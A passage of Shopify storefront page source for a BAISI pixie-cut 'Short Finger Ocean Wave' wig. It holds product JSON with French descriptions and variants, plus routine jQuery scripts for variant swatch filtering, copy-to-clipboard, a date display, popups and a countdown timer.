files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1213056773.png?v=1769106193"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181500.jpg?v=1766501459","options":["Lace "],"media":[{"alt":"Pixie Cut Wig Pixie Cut Wig BAISI Short Finger Ocean Wave Wig","id":31528161017939,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181500.jpg?v=1766501459"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181500.jpg?v=1766501459","width":1080},{"alt":"Pixie Cut Wig Pixie Cut Wig BAISI Short Finger Ocean Wave Wig","id":31528161443923,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181496.png?v=1766501221"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181496.png?v=1766501221","width":2048},{"alt":"Pixie Cut Wig Pixie Cut Wig BAISI Short Finger Ocean Wave Wig","id":31528161345619,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181499.png?v=1766501339"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181499.png?v=1766501339","width":2048},{"alt":"Pixie Cut Wig Pixie Cut Wig BAISI Short Finger Ocean Wave Wig","id":31528161378387,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181498.png?v=1766501580"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181498.png?v=1766501580","width":2048},{"alt":"Pixie Cut Wig Pixie Cut Wig BAISI Short Finger Ocean Wave Wig","id":31528161411155,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181497.png?v=1766501100"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181497.png?v=1766501100","width":2048},{"alt":"CHINA Pixie Cut Wig BAISI Cora Short Cut Wig","id":31044110614611,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424.jpg?v=1769233824"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424.jpg?v=1769233824","width":1080},{"alt":"Pixie Cut Wig Pixie Cut Wig BAISI Short Finger Ocean Wave Wig","id":31529441722451,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1213056773.png?v=1769106193"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1213056773.png?v=1769106193","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Identique à la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Méthode faite\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eTemps personnalisé\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
      var variants;
  console.log(product);
  var len2Arr=[];//二层的筛选显示数组
  var len3Arr=[];//三层的筛选显示数组
       //jQuery.getJSON(handle, function(object) {
       if(object) {
         //由于版本变更情况，定义标签
        var FirstOptNm = 'firstOptionNew';
        var PubOptNm = 'swatches__container';
        var PubSonOptNm = 'swatch-element';
         
//          这个问题的解决应该是这样的，首先应该判断用户的数据传回是什么传回。
//          如果是二级目录构成表应该是使用的是  将 variants直接赋值为 object.variants.如果是单级的目录应该是使用object.product
          //先取得product
         console.log(object);
          product = object;
         //取得product中的variants
          variants = product.variants;
          options = product.options;
         if(object){
            product = object;
           //取得product中的variants
            variants = product.variants;
            options = product.options;
         }
         if(object.product){
         	product = object.product;
           //取得product中的variants
            variants = product.variants;
            options = product.options;
         }
  
         if(options.length>=2){
         //第一选项组被选择时触发
           $('.'+FirstOptNm).children('.'+PubSonOptNm).find('input').click(function(e){
             
              //先隐藏所有第二选项组元素
              $('.'+PubOptNm).eq(1).children('div').hide();
              $('.'+PubOptNm).eq(1).children('.header').show();
            //如果有三组options
            
            if(options.length>=3){
              $('.'+PubOptNm).eq(1).children('div').hide();
              $('.'+PubOptNm).eq(2).children('div').hide();
              $('.'+PubOptNm).eq(2).children('.header').show();
            }
            
               var tempidElm = $(this).parent('.'+PubSonOptNm).attr('id');
            FilterSwatch(tempidElm);
            
          });
           $('.'+FirstOptNm).children('.'+PubSonOptNm).find('input').on('change',function(){
           	 ChangeCLSwatch();
           })
         }
         //如果有三组options
         if(options.length>=3){
         	//对第二组选项组绑定click事件
             $('.'+PubOptNm).eq(1).children('.'+PubSonOptNm).find('input').click(function(e){
              //先隐藏所有第二选项组元素
              $('.'+PubOptNm).eq(2).children('div').hide();
              $('.'+PubOptNm).eq(2).children('.header').show();
               var tempidElm = $(this).parent('.'+PubSonOptNm).attr('id');
            $('#'+tempidElm).siblings('label').click();
            	FilterSwatch(tempidElm);
             
          });    
           
           $('.'+PubOptNm).eq(1).children('.'+PubSonOptNm).find('input').on('change',function(){
           	 ChangeCLSwatch();
           })
         }
         function ChangeCLSwatch(){
           	 if(len2Arr!=''&&len2Arr){
                       
               var CFsecOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');
               if(len2Arr.indexOf(CFsecOption)==-1){
                 
                 $('#'+len2Arr[0]).children('input').click();

               }

             }

           if(len3Arr!=''&&len3Arr&&len2Arr==''){

             $('#'+len3Arr[0]).children('input').click();

           }
         }
         function FilterSwatch(elem){
           		 len2Arr=[];//二层的筛选显示数组
           		 len3Arr=[];//三层的筛选显示数组
           		var hasCls = $('#'+elem).parent().hasClass(FirstOptNm);
           		var thisattr = $('#'+elem).attr("data-value");
           	
         	 if(variants!=null){
                for(var i=0;i<variants.length;i++){
                  var option1 = variants[i].option1;
                  var option2 = variants[i].option2;
                  var id = variants[i].id;
                  var option3 = variants[i].option3;
                  
                   //去空格
                        while(option1.indexOf(" ")!=-1){
                            option1 = option1.replace(" ","");
                        }
                        while(option1.indexOf("*")!=-1){
                            option1 = option1.replace("*","_");
                        } 
                        while(option1.indexOf("&")!=-1){
                            option1 = option1.replace("&","_");
                        } 
                        while(option1.indexOf("#")!=-1){
                            option1 = option1.replace("#","_");
                        } 
                        while(option1.indexOf("%")!=-1){
                            option1 = option1.replace("%","_");
                        } 
                  		while(option1.indexOf(".")!=-1){
                            option1 = option1.replace(".","_");
                        } 
                  		while(option1.indexOf("+")!=-1){
                            option1 = option1.replace("+","_");
                        } 
                        while(option1.indexOf("/")!=-1){
                            option1 = option1.replace(/\//g,"_");
                        } 
                  		while(option2.indexOf(" ")!=-1){
                            option2 = option2.replace(" ","");
                        }
                        while(option2.indexOf("*")!=-1){
                            option2 = option2.replace("*","_");
                        }
                        while(option2.indexOf("&")!=-1){
                            option2 = option2.replace("&","_");
                        } 
                        while(option2.indexOf("#")!=-1){
                            option2 = option2.replace("#","_");
                        } 
                        while(option2.indexOf("%")!=-1){
                            option2 = option2.replace("%","_");
                        } 
                  		while(option2.indexOf(".")!=-1){
                            option2 = option2.replace(".","_");
                        } 
                  		while(option2.indexOf("+")!=-1){
                            option2 = option2.replace("+","_");
                        } 
                        while(option2.indexOf("/")!=-1){
                            option2 = option2.replace(/\//g,"_");
                        } 
                      if(options.length>=3){
                        while(option3.indexOf(" ")!=-1){
                          option3 = option3.replace(" ","");
                        }
                        while(option3.indexOf("*")!=-1){
                            option3 = option3.replace("*","_");
                        }
                        while(option3.indexOf("&")!=-1){
                            option3 = option3.replace("&","_");
                        } 
                        while(option3.indexOf("#")!=-1){
                            option3 = option3.replace("#","_");
                        } 
                        while(option3.indexOf("%")!=-1){
                            option3 = option3.replace("%","_");
                        } 
                        while(option3.indexOf(".")!=-1){
                            option3 = option3.replace(".","_");
                        }
                        while(option3.indexOf("+")!=-1){
                            option3 = option3.replace("+","_");
                        }
                        while(option3.indexOf("/")!=-1){
                            option3 = option3.replace(/\//g,"_");
                        } 
                      }
                  
                  if(hasCls){//如果点击得是第一层
                   // console.log(option1+'  '+thisattr)
                     if(option1 == thisattr){
                        
                        //将匹配的第二选项组元素显示出来
                       if(len2Arr.indexOf(option2)==-1){
                       		len2Arr.push(option2);
                       }
                       
                        //将匹配的第三选项组显示出来，(如果有)
                        if(options.length>=3){
                          
                    		var secOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');

                            if(option2 == secOption){//
                             
                              //将匹配的第二选项组元素显示出来
								len3Arr.push(option3);
                              
                            }

                        }
                      }
                    
                  }else if(hasCls==false&&options.length>=3){
                    var parentOption = $('.'+FirstOptNm).children().find("input:radio:checked").parent().attr('data-value');
                    //匹配三层
                    if(option2 == thisattr && option1 == parentOption){
                      
                      //将匹配的第二选项组元素显示出来
                        
                      len3Arr.push(option3);
                    }
                  }
              	}//for end
              // console.log(len2Arr)
              // console.log(len3Arr)
                 if(len2Arr!=''&&len2Arr){                      
                   
                   for(var a=0;a<len2Arr.length;a++){
                     
                     $('#'+len2Arr[a]).show();
                   }
                  }
               	if(len3Arr!=''&&len3Arr){
                       
                   for(var g=0;g<len3Arr.length;g++){
                     
                     $('#'+len3Arr[g]).show();
                   }
                     
                  }
               
//                 if(len2Arr!=''&&len2Arr){
                       
                   
//                    var CFsecOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');
//                    if(len2Arr.indexOf(CFsecOption)==-1){
//                      console.log( $('#'+elem).attr('class'));
//                        $('#'+len2Arr[0]).children('input').click();
//                      console.log( $('#'+elem).attr('class'));
                     
//             				 $('#'+elem).siblings('label')
//                    }
                     
//                   }
               
//                	if(len3Arr!=''&&len3Arr&&len2Arr==''){
                   
//                   $('#'+len3Arr[0]).children('input').click();
                     
//                  }
              }
         }
         if(options.length>=3){
         	$('.'+PubOptNm).eq(1).children('div').show();
            $('.'+PubOptNm).eq(1).children('.header').show();
         }else{
         	$('.'+PubOptNm).eq(1).children('div').hide();
            $('.'+PubOptNm).eq(1).children('.header').show();
         }
         
            $('.'+FirstOptNm).find('input:checked').click();
             if(options.length>=3){
                $('.'+PubOptNm+'[data-option-index="1"]').find('input:checked').click();
             }    

  //});
  };
//分界线
//var acc = document.getElementsByClassName("accordion");
//var i;

//for (i = 0; i < acc.length; i++) {
//  acc[i].onclick = function() {
//    this.classList.toggle("active");
//    var panel = this.nextElementSibling;
//    if (panel.style.maxHeight){
//      panel.style.maxHeight = null;
//    } else {
//      panel.style.maxHeight = panel.scrollHeight + "px";
//    } 
//  }
//}
//function accClick(){
//	var elemHeight=acc[0].nextElementSibling.scrollHeight;
//	var loopTimes=0;
//	if(elemHeight==0&&loopTimes<30){
//		setTimeout(accClick,500);
//	}else{
//		acc[0].onclick()
//	}
//}
//accClick();

//分界线
//function openCity(evt, cityName) {
//    var i, tabcontent, tablinks;
//    tabcontent = document.getElementsByClassName("tabcontent");
//    for (i = 0; i < tabcontent.length; i++) {
//        tabcontent[i].style.display = "none";
//    }
//    tablinks = document.getElementsByClassName("tablinks");
//    for (i = 0; i < tablinks.length; i++) {
//        tablinks[i].className = tablinks[i].className.replace(" active", "");
//    }
//    document.getElementById(cityName).style.display = "block";
//    evt.currentTarget.className += " active";
//}
//document.getElementById("defaultOpen").click();
</script>
<script type="text/javascript">
    function copyText(text) {
        var textarea = document.createElement("textarea");
        var currentFocus = document.activeElement;
        document.body.appendChild(textarea);
        textarea.value = text;
        textarea.focus();
        if (textarea.setSelectionRange)
            textarea.setSelectionRange(0, textarea.value.length);
        else
            textarea.select();
        try {
            var flag = document.execCommand("copy");
        } catch (eo) {
            var flag = false;
        }
        document.body.removeChild(textarea);
        currentFocus.focus();
        return flag;
    }
    function BtnClick(name,tip) {
        var a = document.getElementById(name).innerHTML;
        var flag = copyText(a);
        var textlog = flag ? "Copy successfully!" : "Replication failed!";
        $(tip).fadeIn();
        $(tip).insertAfter($(tip)).html(textlog).fadeOut(2000);
    };
</script>
<script>

  const productJson={"id":7135297306707,"title":"Perruque vague océan à doigts courts BAISI","handle":"baisi-short-finger-ocean-wave-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Identique à la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Méthode faite\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eTemps personnalisé\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-21T18:10:26+08:00","created_at":"2024-01-17T16:21:21+08:00","vendor":"Pixie Cut Wig","type":"Perruque coupe lutin ","tags":["ALL WIGS UNDER $70","Pixie Cut Wig","salenow","Super Short Breathable Wig","Udiscounts","US STOCK","WIG UNDER $100"],"price":6900,"price_min":6900,"price_max":10900,"available":true,"price_varies":true,"compare_at_price":13800,"compare_at_price_min":13800,"compare_at_price_max":21800,"compare_at_price_varies":true,"variants":[{"id":43156873543763,"title":"13X4 Lace Frontal Wig(same as pics)","option1":"13X4 Lace Frontal Wig(same as pics)","option2":null,"option3":null,"sku":"A4-0005027","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque vague océan à doigts courts BAISI - 13X4 Lace Frontal Wig(same as pics)","public_title":"13X4 Lace Frontal Wig(same as pics)","options":["13X4 Lace Frontal Wig(same as pics)"],"price":10900,"weight":0,"compare_at_price":21800,"inventory_quantity":-414,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43156873576531,"title":"No Lace Wig","option1":"No Lace Wig","option2":null,"option3":null,"sku":"A9-0000030","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque vague océan à doigts courts BAISI - No Lace Wig","public_title":"No Lace Wig","options":["No Lace Wig"],"price":6900,"weight":0,"compare_at_price":13800,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181500.jpg?v=1766501459","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181496.png?v=1766501221","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181499.png?v=1766501339","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181498.png?v=1766501580","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181497.png?v=1766501100","\/\/www.baisiwig.com\/cdn\/shop\/files\/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424.jpg?v=1769233824","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1213056773.png?v=1769106193"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181500.jpg?v=1766501459","options":["Lace "],"media":[{"alt":"Pixie Cut Wig Pixie Cut Wig BAISI Short Finger Ocean Wave Wig","id":31528161017939,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181500.jpg?v=1766501459"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181500.jpg?v=1766501459","width":1080},{"alt":"Pixie Cut Wig Pixie Cut Wig BAISI Short Finger Ocean Wave Wig","id":31528161443923,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181496.png?v=1766501221"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181496.png?v=1766501221","width":2048},{"alt":"Pixie Cut Wig Pixie Cut Wig BAISI Short Finger Ocean Wave Wig","id":31528161345619,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181499.png?v=1766501339"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181499.png?v=1766501339","width":2048},{"alt":"Pixie Cut Wig Pixie Cut Wig BAISI Short Finger Ocean Wave Wig","id":31528161378387,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181498.png?v=1766501580"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181498.png?v=1766501580","width":2048},{"alt":"Pixie Cut Wig Pixie Cut Wig BAISI Short Finger Ocean Wave Wig","id":31528161411155,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181497.png?v=1766501100"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181497.png?v=1766501100","width":2048},{"alt":"CHINA Pixie Cut Wig BAISI Cora Short Cut Wig","id":31044110614611,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424.jpg?v=1769233824"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424.jpg?v=1769233824","width":1080},{"alt":"Pixie Cut Wig Pixie Cut Wig BAISI Short Finger Ocean Wave Wig","id":31529441722451,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1213056773.png?v=1769106193"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1213056773.png?v=1769106193","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Identique à la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Méthode faite\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eTemps personnalisé\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"}
  console.log(productJson,'productJson---------')
      const franceTime = new Date().toLocaleString('en-US', { timeZone: 'Europe/Paris' });
let dateObj = new Date(franceTime);
let yearFr = dateObj.getFullYear();
let monthFr = dateObj.getMonth() + 1; // 月份从0开始，需要加1
let dayFr = dateObj.getDate();

// 构建目标格式的日期字符串
let franceDateStr = `${yearFr}-${monthFr}-${dayFr}`;
 var franceDate =document.getElementById("franceDate");
   franceDate.innerHTML=franceDateStr
   var authentPopupBox=document.getElementById('authentPopupBox');
    function openPopupBox() {
       authentPopupBox.style.display='flex'
      //document.body.style.overflow = 'hidden';
      //document.documentElement.style.overflow = 'hidden';
    }
    function closePopupBox(event) {
       if (event.target === authentPopupBox) {
      authentPopupBox.style.display='none';
   //         document.body.style.overflow = '';
   // document.documentElement.style.overflow = '';
      }
    }
    function closePopupBoxImg() {
      authentPopupBox.style.display='none'
   //      document.body.style.overflow = '';
   // document.documentElement.style.overflow = '';
    }
// 获取所有类名为 CardItemTop 的元素，并存储在 CardItemTopArr 数组中
var CardItemTopArr = document.querySelectorAll(".CardItem .CardItemTop");

// 遍历 CardItemTopArr 数组，为每个元素添加点击事件监听器
CardItemTopArr.forEach(function(cardItemTop) {
    // 添加点击事件监听器到每个 CardItemTop 元素
    cardItemTop.addEventListener("click", function() {
        // 获取当前点击元素的同级元素 CardItemContent
        var cardItemContent = cardItemTop.nextElementSibling;
        var certifiedBtnImg = cardItemTop.querySelector(".CertifiedBtn img");
        // 检查是否已经有类名，如果没有则添加
       
        if (!cardItemContent.classList.contains("CardItemContentopen")) {
            cardItemContent.classList.add("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/4_f8c0c7fd-2e0d-49b4-b332-200b78eeecb1.png?v=1722927021"; // 替换成你的新图片地址
        }else{
            cardItemContent.classList.remove("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834";
        }
    });
});
</script>
<script>
  const targetNodeTow = document.querySelector('.alr-display-review-badge');
  const configTwo = { attributes: true, childList: true, subtree: true };
  const callbackTwo = function(mutationsList, observerTwo) {
      var divElement = targetNodeTow.querySelector('#alireview-review-widget-badge');
      if(divElement){
        var numberOfReviews = divElement.getAttribute('alireview-number-total-review');
        if(numberOfReviews==0){
          $('.alr-display-review-badge').html('Latest Drop！')
        }
      }
  };
  const observerTwo = new MutationObserver(callbackTwo);
  //observerTwo.observe(targetNodeTow, configTwo);
  console.log(observerTwo,'observerTwo')
  
</script>
<script>
$(function(){
  function ShowCountDown(year,month,day,h) {
    var dangq = window.location.href;
    var now = new Date(); 
    var endDate = new Date(year, month-1, day); 
    var leftTime=now.getTime()-endDate.getTime() + h*60*60*1000; 
